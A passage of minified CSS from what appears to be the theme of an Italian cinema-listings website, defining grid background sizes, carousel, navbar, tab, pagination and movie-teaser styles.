16.66666667%;}.bg-row-xs-1{background-size:auto  8.33333333%;}}@media (min-width:768px){.bg-row-sm-12{background-size:auto  100%;}.bg-row-sm-11{background-size:auto  91.66666667%;}.bg-row-sm-10{background-size:auto  83.33333333%;}.bg-row-sm-9{background-size:auto  75%;}.bg-row-sm-8{background-size:auto  66.66666667%;}.bg-row-sm-7{background-size:auto  58.33333333%;}.bg-row-sm-6{background-size:auto  50%;}.bg-row-sm-5{background-size:auto  41.66666667%;}.bg-row-sm-4{background-size:auto  33.33333333%;}.bg-row-sm-3{background-size:auto  25%;}.bg-row-sm-2{background-size:auto  16.66666667%;}.bg-row-sm-1{background-size:auto  8.33333333%;}}@media (min-width:1006px){.bg-row-md-12{background-size:auto  100%;}.bg-row-md-11{background-size:auto  91.66666667%;}.bg-row-md-10{background-size:auto  83.33333333%;}.bg-row-md-9{background-size:auto  75%;}.bg-row-md-8{background-size:auto  66.66666667%;}.bg-row-md-7{background-size:auto  58.33333333%;}.bg-row-md-6{background-size:auto  50%;}.bg-row-md-5{background-size:auto  41.66666667%;}.bg-row-md-4{background-size:auto  33.33333333%;}.bg-row-md-3{background-size:auto  25%;}.bg-row-md-2{background-size:auto  16.66666667%;}.bg-row-md-1{background-size:auto  8.33333333%;}}@media (min-width:1200px){.bg-row-lg-12{background-size:auto  100%;}.bg-row-lg-11{background-size:auto  91.66666667%;}.bg-row-lg-10{background-size:auto  83.33333333%;}.bg-row-lg-9{background-size:auto  75%;}.bg-row-lg-8{background-size:auto  66.66666667%;}.bg-row-lg-7{background-size:auto  58.33333333%;}.bg-row-lg-6{background-size:auto  50%;}.bg-row-lg-5{background-size:auto  41.66666667%;}.bg-row-lg-4{background-size:auto  33.33333333%;}.bg-row-lg-3{background-size:auto  25%;}.bg-row-lg-2{background-size:auto  16.66666667%;}.bg-row-lg-1{background-size:auto  8.33333333%;}}@media (max-width:767px){.bg-col-xs-12{background-size:100% auto;}.bg-col-xs-11{background-size:91.66666667% auto;}.bg-col-xs-10{background-size:83.33333333% auto;}.bg-col-xs-9{background-size:75% auto;}.bg-col-xs-8{background-size:66.66666667% auto;}.bg-col-xs-7{background-size:58.33333333% auto;}.bg-col-xs-6{background-size:50% auto;}.bg-col-xs-5{background-size:41.66666667% auto;}.bg-col-xs-4{background-size:33.33333333% auto;}.bg-col-xs-3{background-size:25% auto;}.bg-col-xs-2{background-size:16.66666667% auto;}.bg-col-xs-1{background-size:8.33333333% auto;}}@media (min-width:768px){.bg-col-sm-12{background-size:100% auto;}.bg-col-sm-11{background-size:91.66666667% auto;}.bg-col-sm-10{background-size:83.33333333% auto;}.bg-col-sm-9{background-size:75% auto;}.bg-col-sm-8{background-size:66.66666667% auto;}.bg-col-sm-7{background-size:58.33333333% auto;}.bg-col-sm-6{background-size:50% auto;}.bg-col-sm-5{background-size:41.66666667% auto;}.bg-col-sm-4{background-size:33.33333333% auto;}.bg-col-sm-3{background-size:25% auto;}.bg-col-sm-2{background-size:16.66666667% auto;}.bg-col-sm-1{background-size:8.33333333% auto;}}@media (min-width:992px){.bg-col-md-12{background-size:100% auto;}.bg-col-md-11{background-size:91.66666667% auto;}.bg-col-md-10{background-size:83.33333333% auto;}.bg-col-md-9{background-size:75% auto;}.bg-col-md-8{background-size:66.66666667% auto;}.bg-col-md-7{background-size:58.33333333% auto;}.bg-col-md-6{background-size:50% auto;}.bg-col-md-5{background-size:41.66666667% auto;}.bg-col-md-4{background-size:33.33333333% auto;}.bg-col-md-3{background-size:25% auto;}.bg-col-md-2{background-size:16.66666667% auto;}.bg-col-md-1{background-size:8.33333333% auto;}}@media (min-width:1200px){.bg-col-lg-12{background-size:100% auto;}.bg-col-lg-11{background-size:91.66666667% auto;}.bg-col-lg-10{background-size:83.33333333% auto;}.bg-col-lg-9{background-size:75% auto;}.bg-col-lg-8{background-size:66.66666667% auto;}.bg-col-lg-7{background-size:58.33333333% auto;}.bg-col-lg-6{background-size:50% auto;}.bg-col-lg-5{background-size:41.66666667% auto;}.bg-col-lg-4{background-size:33.33333333% auto;}.bg-col-lg-3{background-size:25% auto;}.bg-col-lg-2{background-size:16.66666667% auto;}.bg-col-lg-1{background-size:8.33333333% auto;}}@media  (max-width:767px){.bg-xs-hide{background-image:none;}}@media (min-width:768px) and (max-width:991px){.bg-sm-hide{background-image:none;}}@media (min-width:992px) and (max-width:1023px){.bg-md-hide{background-image:none;}}@media (min-width:1006px){.bg-lg-hide{background-image:none;}}.bg-hide{background-image:none;}@media (max-width:767px){.bg-sm-show{background-image:none!important;}}@media (max-width:991px){.bg-md-show{background-image:none!important;}}@media (max-width:1023px){.bg-lg-show{background-image:none!important;}}
.scroll-to-top{display:inline-block;padding:1px;text-align:center;position:fixed;bottom:10px;z-index:1000;display:none;right:10px;}.scroll-to-top > i{display:inline-block;color:#E18133;font-size:30px;opacity:0.6;filter:alpha(opacity=60);}.scroll-to-top:hover{cursor:pointer;}.scroll-to-top:hover > i{opacity:1;filter:alpha(opacity=100);}@media (min-width:992px){.scroll-to-top{right:20px;}}@media (max-width:991px){.scroll-to-top{bottom:10px;right:10px;}.scroll-to-top > i{font-size:28px;}}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both;}.owl-carousel .owl-animated-in{z-index:0;}.owl-carousel .owl-animated-out{z-index:1;}.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut;}@-webkit-keyframes fadeOut{0%{opacity:1;}100%{opacity:0;}}@keyframes fadeOut{0%{opacity:1;}100%{opacity:0;}}.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out;}.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1;}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0;}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px);}.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}.owl-carousel.owl-loaded{display:block;}.owl-carousel.owl-loading{opacity:0;display:block;}.owl-carousel.owl-hidden{opacity:0;}.owl-carousel .owl-refresh .owl-item{display:none;}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;}.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto;}.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab;}.owl-carousel.owl-rtl{direction:rtl;}.owl-carousel.owl-rtl .owl-item{float:right;}.no-js .owl-carousel{display:block;}.owl-carousel .owl-item .owl-lazy{opacity:0;-webkit-transition:opacity 400ms ease;-moz-transition:opacity 400ms ease;-ms-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease;}.owl-carousel .owl-item img{transform-style:preserve-3d;}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000;}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(/sites/all/themes/appcin/vendor/owl-carousel/assets/owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;-webkit-transition:scale 100ms ease;-moz-transition:scale 100ms ease;-ms-transition:scale 100ms ease;-o-transition:scale 100ms ease;transition:scale 100ms ease;}.owl-carousel .owl-video-play-icon:hover{-webkit-transition:scale(1.3,1.3);-moz-transition:scale(1.3,1.3);-ms-transition:scale(1.3,1.3);-o-transition:scale(1.3,1.3);transition:scale(1.3,1.3);}.owl-carousel .owl-video-playing .owl-video-tn,.owl-carousel .owl-video-playing .owl-video-play-icon{display:none;}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;-webkit-background-size:contain;-moz-background-size:contain;-o-background-size:contain;background-size:contain;-webkit-transition:opacity 400ms ease;-moz-transition:opacity 400ms ease;-ms-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease;}.owl-carousel .owl-video-frame{position:relative;z-index:1;}
#admin-menu,#admin-menu .dropdown{z-index:9999;}body{position:relative;}body.with-navbar-fixed-top  #main{padding-top:70px;}#main-container{position:relative;}.container{position:relative;}.section{clear:both;}@media (max-width:1005px){.container{width:100%;}}.small-padding{margin-left:-5px;margin-right:-5px;}.small-padding *[class^='col-'],.small-padding *[class*=' col-']{padding-left:5px;padding-right:5px;}.vh-100{height:100vh;}.mvh-100{min-height:100vh;}.vh-50{height:50vh;}.mvh-50{min-height:50vh;}@media screen and (min-width:768px){.vh-sm-30{height:30vh;}.mvh-sm-30{min-height:30vh;}.vh-sm-40{height:40vh;}.mvh-sm-40{min-height:40vh;}.vh-sm-50{height:50vh;}.mvh-sm-50{min-height:50vh;}.vh-sm-100{height:100vh;}.mvh-sm-100{min-height:100vh;}}@media screen and (min-width:1006px){.vh-md-50{height:50vh;}.mvh-md-50{min-height:50vh;}.vh-md-100{height:100vh;}.mvh-md-100{min-height:100vh;}}.row-eq-height{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}@media screen and (min-width:768px){.row-sm-eq-height{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}}@media screen and (min-width:992px){.row-md-eq-height{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}}@media (min-width:1200px){.row-lg-eq-height{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}}.col-no-pad{padding:0px;}.flex-center{display:flex;flex-direction:column;justify-content:center;resize:vertical;}@media (max-width:767px){.flex-xs-center{display:flex;flex-direction:column;justify-content:center;resize:vertical;}}@media (min-width:768px) and (max-width:991px){.flex-sm-center{display:flex;flex-direction:column;justify-content:center;resize:vertical;}}@media (min-width:992px){.flex-md-center{display:flex;flex-direction:column;justify-content:center;resize:vertical;}}@media (min-width:1025px){.flex-lg-center{display:flex;flex-direction:column;justify-content:center;resize:vertical;}}
body{background-color:#000;color:#fff;overflow-x:hidden;}@media (min-width:768px){body{background-image:url(/sites/all/themes/appcin/img/body-bg.jpg);background-repeat:no-repeat;background-position:right top;background-size:80% auto;}}@media (min-width:992px){body{background-image:url(/sites/all/themes/appcin/img/body-bg.jpg);background-repeat:no-repeat;background-position:right top;background-size:50% auto;}}@media (min-width:1200px){body{background-attachment:fixed;}}a{color:#fff;text-decoration:none;transition:all 0.3s;}a:hover,a:focus{color:#ccc;text-decoration:none;}a:focus{outline:none;outline:0;outline-offset:0px;}.red{color:#b21a27;}.red-bg{background-color:#b21a27;}.glyphicon-spin{-webkit-animation:spin 1000ms infinite linear;animation:spin 1000ms infinite linear;}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg);}}@keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg);}}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:14px;text-align:left;list-style:none;background-color:rgba(28,28,28,0.9);-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:0px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.3);box-shadow:0 6px 12px rgba(0,0,0,.3);}.dropdown-menu.pull-right{right:0;left:auto;}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5;}.dropdown-menu > li > a{display:block;padding:3px 20px;clear:both;font-weight:normal;line-height:1.42857143;color:#dcdcdc;white-space:nowrap;}.dropdown-menu > li > a:hover,.dropdown-menu > li > a:focus{color:#FFF;text-decoration:none;background-color:#000;}.dropdown-menu > .active > a,.dropdown-menu > .active > a:hover,.dropdown-menu > .active > a:focus{color:#fff;text-decoration:none;background-color:#b21a27;outline:0;}.dropdown-menu > .disabled > a,.dropdown-menu > .disabled > a:hover,.dropdown-menu > .disabled > a:focus{color:#404040;}.dropdown-menu > .disabled > a:hover,.dropdown-menu > .disabled > a:focus{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);}#navbar{background:#000 url(/sites/all/themes/appcin/img/logo-bg.jpg) no-repeat center top;background-size:140% auto;}.anica{width:70px;float:left;margin-right:10px;padding:15px 0px 0px 15px;}.facebook{position:absolute;right:62px;top:15px;font-size:1.1em;}.navbar-brand{padding:20px 0px 0px 0px;font-size:12px;line-height:20px;height:50px;font-weight:400;}.navbar-toggle{padding:10px 10px;margin-top:10px;margin-bottom:10px;margin-right:15px;border:none;border-radius:0px;}.navbar-toggle .icon-bar{background-color:#fff;}.navbar-collapse{width:auto;border-top:0;-webkit-box-shadow:none;box-shadow:none;}.navbar-nav > li > a{text-transform:uppercase;font-weight:700;}.navbar-nav > li > a:hover,.navbar-nav > li > a:focus{text-decoration:none;background-color:transparent;}.navbar-nav > li > a.active{color:#b21a27;}@media (max-width:1005px){#navbar{position:fixed;width:100%;left:0px;top:0px;z-index:99;}.adminimal-menu #navbar{top:47px;}.main-container{padding-top:54px;}.navbar-collapse.in{border-bottom:solid 4px #b21a27;}.navbar-nav{margin:7.5px 0px;}}@media (min-width:768px){#navbar{background-position:50px top;background-size:60% auto;}.anica{width:100px;float:left;margin-right:10px;padding:18px 0px 0px 15px;position:absolute;left:200px;top:0px;z-index:20;}.main-container{padding-top:110px;}.navbar-brand{padding:0px;margin:10px 0px 0px;background:url(/sites/all/themes/appcin/img/appuntamento-al-cinema.png) no-repeat center center;background-size:100% auto;width:230px;height:80px;overflow:hidden;display:block;text-indent:-9999px;}.navbar-nav > li{float:left;}.navbar-nav > li > a{padding-top:15px;padding-bottom:15px;font-size:0.8em;}.facebook{right:85px;top:30px;font-size:1.4em;}.navbar-toggle{margin-top:30px;}}@media (min-width:1006px){#navbar{background-color:transparent;}#navbar{background-position:120px top;background-size:35% auto;padding:0px;}#navbar .container{padding:40px 0px 40px 220px;}.main-container{padding-top:0px;}.navbar-brand{width:250px;height:130px;left:0px;top:0px;position:absolute;padding:0px;margin:0px;}.navbar-nav > li > a{font-size:0.7em;padding:15px 10px;}.anica{width:100px;float:none;margin-right:0px;padding:0px;position:absolute;right:15px;top:40px;left:auto;}.facebook{position:relative;right:auto;top:auto;font-size:1.1em;float:left;margin-top:12px;}.navbar-collapse.collapse{float:left;}}@media (min-width:1200px){.anica{width:120px;}.navbar-collapse.collapse{width:80%;}.navbar-nav > li > a{font-size:0.8em;padding:20px 10px;}.facebook{font-size:1.4em;height:56px;width:56px;}}@media (min-width:1750px){#navbar{}.navbar-brand{width:320px;height:140px;}#navbar .container{padding:40px 0px 40px 340px;}.anica{width:160px;}.navbar-nav > li > a{font-size:0.8em;padding:20px 10px;}}body{min-height:100vh;padding-bottom:100px;}.footer{padding:15px 15px 15px 15px;font-size:0.6em;line-height:1.6em;vertical-align:middle;background-color:rgba(33,33,33,0.5);color:#c0c0c0;display:block;text-transform:uppercase;width:100%;position:absolute;left:0px;bottom:0px;}.footer a{color:#b21a27;}.footer a:hover{color:#FFF;}@media (min-width:768px){.footer{line-height:1.0em;}}.nav-tabs,.headline{border-bottom:1px solid #b21a27;margin-bottom:30px;}.headline > h3{margin:0px;}.headline > h3,.nav-tabs > li{float:left;margin-bottom:0px;}.headline > h3,.nav-tabs > li > a,.nav-tabs > li > a:focus{position:relative;display:block;padding:10px 15px;margin-right:2px;line-height:1.42857143;font-size:1em;border:none;border-bottom:6px solid rgba(178,26,39,0.2);border-radius:0;color:rgba(255,255,255,0.4);text-transform:uppercase;background-color:transparent;}.headline > h3.special,.nav-tabs > li > a.special,.nav-tabs > li > a.special:focus{color:rgba(255,255,255,1);font-weight:400;}.headline > h3.special i,.nav-tabs > li > a.special i{color:rgba(178,26,39,1);font-size:1.2em;line-height:0.8em;}@media (max-width:767px){.headline > h3,.nav-tabs > li > a,.nav-tabs > li > a:focus{padding:10px 10px;}}.nav-tabs > li > a:hover{color:rgba(255,255,255,1);border:none;border-bottom:6px solid rgba(178,26,39,0.6);background-color:transparent;}.headline > h3,.nav-tabs > li.active > a,.nav-tabs > li.active > a:hover,.nav-tabs > li.active > a:focus{color:#fff;cursor:default;background-color:transparent;border:none;border-bottom:6px solid rgba(178,26,39,1);}.quicktabs-tabs{border-bottom:1px solid #b21a27;margin-bottom:30px;padding-left:0px;}.quicktabs-tabs:before{display:table;content:" ";}.quicktabs-tabs:after{display:table;content:" ";clear:both;}.quicktabs-tabs > li{float:left;margin-bottom:0px;display:block!important;background:none;list-style-type:none;padding:0px!important;white-space:nowrap;}.quicktabs-tabs > li > a,.quicktabs-tabs > li > a:focus{position:relative;display:block;padding:10px 15px;margin-right:2px;line-height:1.42857143;font-size:1em;border:none;border-bottom:6px solid rgba(178,26,39,0.2);border-radius:0;color:rgba(255,255,255,0.4);text-transform:uppercase;background-color:transparent;}@media (max-width:767px){.quicktabs-tabs > li > a,.quicktabs-tabs > li > a:focus{padding:10px 10px;}}.quicktabs-tabs > li > a:hover{color:rgba(255,255,255,1);border:none;border-bottom:6px solid rgba(178,26,39,0.6);background-color:transparent;}.quicktabs-tabs > li.active > a,.quicktabs-tabs > li.active > a:hover,.quicktabs-tabs > li.active > a:focus{color:#fff;cursor:default;background-color:transparent;border:none;border-bottom:6px solid rgba(178,26,39,1);}.pagination{display:inline-block;padding-left:0;margin:30px 0px 30px -10px;border-radius:0px;}.pagination > li{display:inline;}.pagination > li > a,.pagination > li > span{position:relative;float:left!important;padding:6px 12px;margin-left:5px;margin-right:5px;line-height:1.42857143;color:#fff;text-decoration:none;background-color:rgba(28,28,28,0.34);border:none;font-weight:700;width:42px;display:block;text-align:center;}.pagination > li > a.progress-disabled{width:auto!important;opacity:0.5;}.pagination > li:first-child > a,.pagination > li:first-child > span{margin-left:0;border-top-left-radius:0px;border-bottom-left-radius:0px;}.pagination > li:last-child > a,.pagination > li:last-child > span{border-top-right-radius:0px;border-bottom-right-radius:0px;}.pagination > li > a:hover,.pagination > li > span:hover,.pagination > li > a:focus,.pagination > li > span:focus{color:#fff;background-color:#5c5c5c;border-color:transparent;}.pagination > .active > a,.pagination > .active > span,.pagination > .active > a:hover,.pagination > .active > span:hover,.pagination > .active > a:focus,.pagination > .active > span:focus{z-index:2;cursor:default;color:#fff;background-color:rgba(178,26,39,1);border-color:transparent;}.pagination > .disabled > span,.pagination > .disabled > span:hover,.pagination > .disabled > span:focus,.pagination > .disabled > a,.pagination > .disabled > a:hover,.pagination > .disabled > a:focus{color:#777;cursor:not-allowed;background-color:#000;border-color:transparent;}.alert{font-size:13px;}h2{font-size:1.6em;letter-spacing:-0.04em;}h2.big-title{font-size:2.2em;}@media (min-width:1200px){h2{font-size:1.8em;letter-spacing:-0.04em;}h2.big-title{font-size:2.4em;}}@media (min-width:1750px){h2.big-title{font-size:2.6em;}}.node .more-link{text-wrap:avoid;white-space:nowrap;}.node-teaser{font-size:80%;}.node-teaser .small{font-size:80%;}@media (min-width:768px){.node-teaser .small{font-size:75%;}}.node-teaser h2{margin:0px;line-height:1em;}.node-teaser .exit-date{margin-bottom:10px;font-size:1.0em;}@media screen and (min-width:768px){.node-slide.node-teaser .exit-date{position:relative;}.node-slide.node-teaser .exit-date:before{content:'';position:absolute;width:60%;height:100%;background-color:rgba(178,26,39,1);z-index:0;left:-15px;top:0px;-ms-transform:skew(-20deg);-webkit-transform:skew(-20deg);transform:skew(-20deg);}.node-slide.node-teaser .exit-date .red{color:#fff;z-index:1;position:relative;}.node-slide.node-teaser .exit-date .date-display-single{font-weight:900;font-size:1.4em;}}@media screen and (min-width:1024px){.node-slide.node-teaser .exit-date:before{width:70%;}}@media screen and (min-width:1750px){.node-slide.node-teaser .exit-date:before{width:80%;}}@media (max-width:767px){.node-teaser .exit-date > strong{display:block;}}.node-teaser .actors-preview{margin-bottom:10px;}.node-teaser .poster{margin-bottom:15px;float:left;position:relative;width:28%;max-width:185px;margin-right:15px;}.node-teaser  .movie-genre{font-weight:700;margin-bottom:15px;display:block;}.node-teaser a i{vertical-align:middle;}.node-thumb{padding:5px;background-color:#000;border:solid 1px #7a7a7a;margin-bottom:15px;margin-right:15px;float:left;position:relative;width:28%;max-width:185px;}.node-link{display:inline-block;position:relative;padding:5px 15px 15px 35px;font-weight:700;text-transform:uppercase;font-size:0.7em;line-height:1.8em;}.node-link i{font-size:1.8em;line-height:1.4em;position:absolute;left:0px;top:0px;}.more-link i{font-size:1.4em;vertical-align:middle;}.node-teaser.node-card .node-content{clear:both;min-height:80px;}.node-teaser.node-card .exit-date{margin-bottom:0px;}.node-teaser.node-card h3{font-size:1.4em;margin-top:0px;}@media screen and (min-width:768px){.node-teaser.node-card .node-content{min-height:100px;}.node-teaser.node-card h3{}.node-teaser.node-card .staff-content{min-height:120px;}.node-teaser.node-card .staff-content h2{min-height:0px;}.sidebar #block-views-in-sala-block-in-sala .node-teaser .exit-date{font-size:0.8em;}.sidebar #block-views-in-sala-block-in-sala .node-teaser.node-card h3{font-size:1.1em;}}@media screen and (min-width:1200px){.node-teaser.node-card .node-content{min-height:150px;}.node-teaser.node-card .staff-content{min-height:170px;}.node-teaser.node-card .staff-content h2{min-height:0px;}}.node-teaser.node-card .poster{margin-right:0px;max-width:100%;width:auto;}.node-teaser.node-card.node-card_small h2{font-size:1.2em;}.node-teaser.node-card.node-card_small.active-trailer{opacity:0.2;}.node-teaser.node-card.node-card_small.active-trailer .poster{background-color:#b21a27;}.node-teaser.node-card.node-card_small.active-trailer .poster .poster-thumb{opacity:0.5;border:solid 1px #b21a27;}#block-views-in-sala-block-in-sala
.view-content{margin:0px -15px;}#block-views-in-sala-block-in-sala
.node-teaser.node-card h2{font-size:1.2em;min-height:100px;}#block-views-in-sala-block-in-sala
.node-teaser.node-card small{font-size:60%;}#block-views-in-sala-block-in-sala
.overlay-links{display:none;}.node-teaser.node-small h2{margin-bottom:15px}.node-teaser.node-small .node-content{margin-bottom:15px}.node-teaser.node-small .node-content h2{font-size:1.4em;}@media (max-width:767px){.view-in-sala .views-row-odd{clear:left;}}.node-teaser.node-teaser-standard{padding-bottom:30px;}.node-teaser.node-teaser-standard .node-content{float:left;max-width:67%;}.node-teaser.node-teaser-standard h2{margin-top:15px;margin-bottom:15px;}@media (min-width:768px){.node-teaser.node-teaser-standard h2{font-size:2em;margin-top:15px;margin-bottom:30px;}}.node-teaser.node-teaser-standard .list-inline > li{}.node-teaser.node-teaser-standard  .small{font-size:80%;}.node-teaser.node-teaser-programs{padding-bottom:15px;}.node-teaser.node-teaser-programs h2{font-size:2em;margin-top:15px;margin-bottom:5px;}.node-teaser.node-teaser-programs .node-programs{margin-bottom:15px;font-size:1.2em;}.node-teaser.node-slide{}.node-teaser.node-slide .main-image-slide{padding-left:0px;padding-right:0px;}.node-teaser.node-slide div.main-image-slide{position:relative;}.node-teaser.node-slide div.main-image-slide .trailers-link-big{position:absolute;width:100%;height:100%;text-align:right;vertical-align:bottom;top:0px;left:0px;margin:0px;padding:40% 15px 0px;}.node-teaser.node-slide div.main-image-slide .trailers-link-big span{color:#fff;background-color:rgba(178,26,39,0.8);border:1px solid rgba(178,26,39,1);box-shadow:0px 0px 20px 0px rgba(63,10,14,0.8);padding:10px 15px 10px 55px;font-size:12px;line-height:18px;display:inline-block;position:relative;border-radius:48px;margin-top:-15px;}.node-teaser.node-slide div.main-image-slide .trailers-link-big i{left:6px;font-size:28px;line-height:28px;top:4px;}@media (min-width:768px){.node-teaser.node-slide div.main-image-slide .trailers-link-big{padding:45% 15px 0px;}.node-teaser.node-slide div.main-image-slide .trailers-link-big span{font-size:20px;line-height:28px;padding:15px 30px 15px 75px;}.node-teaser.node-slide div.main-image-slide .trailers-link-big i{font-size:48px;line-height:48px;}}@media (min-width:1200px){.node-teaser.node-slide div.main-image-slide .trailers-link-big{padding:50% 15px 0px;}.node-teaser.node-slide div.main-image-slide img,.node-teaser.node-slide div.main-image-slide .trailers-link-big span{transition:all 0.3s;}.node-teaser.node-slide div.main-image-slide:hover img{opacity:0.5;}.node-teaser.node-slide div.main-image-slide:hover .trailers-link-big span{margin-left:100px;padding:15px 60px 15px 105px;box-shadow:0px 0px 40px 0px rgba(63,10,14,1);}}.node-teaser.node-slide .node-content{padding-top:15px;padding-right:15px;}.node-teaser.node-slide  h2{font-weight:400;margin-bottom:15px;}.node-teaser.node-slide .poster{width:25%;margin-right:0px;margin-bottom:15px;}.node-teaser.node-slide .synopsys{width:75%;padding-left:15px;font-size:80%;float:left;}.node-teaser.node-slide .synopsys p{font-size:100%;line-height:1.4em;}.node-teaser.node-slide .synopsys i{font-size:1.4em;vertical-align:middle;}@media screen and (min-width:1750px){.node-teaser.node-slide .synopsys p{font-size:80%;line-height:1.4em;}}.node-teaser.node-slide  .links{padding-top:15px;padding-left:0px;float:left;clear:both;}.node-teaser.node-slide .actors-preview .more-link{display:none;}@media (min-width:768px){.node-teaser.node-slide  .links{padding-left:15px;clear:none;width:75%;}.node-teaser.node-slide .main-image-slide{padding-right:0px;}.node-teaser.node-slide .main-image-slide img{padding-right:0px;}.node-teaser.node-slide .node-content{padding-top:15px;padding-right:30px;}.node-teaser.node-slide .synopsys{font-size:100%;}}@media (min-width:768px) AND (max-width:991px){.node-teaser.node-slide .node-content{font-size:130%;}}@media (min-width:992px){.node-teaser.node-slide .node-content{padding-top:15px;padding-right:30px;padding-left:30px;}.node-teaser.node-slide  .links{padding-left:0px;padding-top:0px;clear:both;width:auto;}.node-teaser.node-slide  .links .node-link{padding-bottom:10px;min-height:30px;}.node-teaser.node-slide  .links .node-link.social-link{padding-bottom:0px;}.node-teaser.node-slide .synopsys{font-size:80%;}}@media (min-width:1750px){.node-teaser.node-slide{font-size:110%;}.node-teaser.node-slide .poster{}.node-teaser.node-slide .synopsys p{}.node-teaser.node-slide .synopsys i{}.node-teaser.node-slide .node-content{padding-top:30px;padding-right:30px;padding-left:30px;}}.node-full{padding-bottom:30px;}.node-full .main-image-slide{margin-bottom:15px;}.node-full.node-biography .main-image-slide img{width:50%;max-width:none;margin-right:15px;margin-bottom:15px}.node-small-text{font-size:70%;}.node-schedule{border-bottom:1px solid rgba(178,26,39,1);margin-bottom:5px;padding-bottom:0px;}.node-schedule .title,.node-schedule .location{display:inline-block;}.node-schedule .title{margin-right:15px;margin-bottom:5px;}.node-schedule p{clear:both;}.node-schedule .location,.node-schedule p{font-size:0.7em;}.node-schedule p strong{font-size:1.4em;}.node-reference.node-teaser{border-bottom:1px solid rgba(178,26,39,1);margin-bottom:5px;padding-bottom:0px;}.node-reference.node-teaser  h3{margin:0px;}.node-reference.node-teaser  h3,.node-reference.node-teaser  .location{display:inline-block;}.node-reference.node-teaser  .title{margin-right:15px;margin-bottom:5px;}.node-reference.node-teaser  p{clear:both;}.node-reference.node-teaser  .location,.node-reference.node-teaser  p{font-size:0.8em;}.node-reference.node-teaser  p strong{font-size:1.4em;}.overlay-links{position:absolute;left:0px;top:0px;width:100%;height:100%;overflow:hidden;}.overlay-links .overlay-content{text-align:center;position:absolute;left:0px;top:101%;width:100%;height:100%;background-color:rgba(178,26,39,0.8);padding:0px 15px;transition:top 0.4s;}.overlay-links:hover .overlay-content{top:0%;}.overlay-links .node-link{padding:5px 0px 5px 0px;line-height:2.2em;}.node-card_small .overlay-links .node-link{line-height:1.4em;}.overlay-links .node-link i{position:relative;line-height:1.0em;}.overlay-links .node-link i:after{display:table;content:" ";height:0px;line-height:0px;}.node-header{background-color:rgba(33,33,33,0.5);padding:30px;position:relative;overflow:hidden;}.node-header h1{font-size:1.8em;margin:0px;}@media (min-width:768px){.node-header h1{font-size:2.2em;}}.node-header ul{padding-top:10px;font-size:70%;margin-bottom:0px;}.node-header ul li{color:#aaa;}.node-header ul li a{color:#b21a27;}.node-header ul li a:hover{color:#FFF;}.node-header p{color:#aaa;margin-bottom:0px;}.node-header p strong{color:#FFF;}@media (min-width:768px){.node-header.with-date{padding-right:220px;}.node-header .exit-date{position:absolute;width:180px;height:100%;right:0px;top:0px;font-size:100%;line-height:1em;}.node-header .exit-date span.exit-label{color:#aaa;display:block;font-size:0.79em;}.node-header .exit-date div{height:100%;}.node-header .exit-date > div{position:relative;width:100%;height:100%;z-index:1;}.node-header .exit-date:before{background-color:rgba(33,33,33,0.8);content:'';width:140%;height:100%;position:absolute;left:-40px;top:0px;z-index:0;transform:skewX(-25deg);}.node-header .exit-date.red-bg:before{background-color:#b21a27;}}@media (min-width:1200px){.node-header.with-date{padding-right:320px;}.node-header .exit-date{width:280px;font-size:135%;line-height:1em;}}@media (min-width:1750px){.node-header .exit-date{font-size:115%;}}.node-sidebar-info{padding-bottom:15px;}.node-sidebar-info .actors{color:#aaa;line-height:1.2em;padding-left:0px;}.node-sidebar-info .actors a{display:block;text-transform:none;font-size:1.1em;padding-top:5px;padding-bottom:5px;}.node-sidebar-info .actors .more-link{margin-top:10px;font-size:75%;}.call-to-actions{padding-bottom:30px;}.call-to-actions 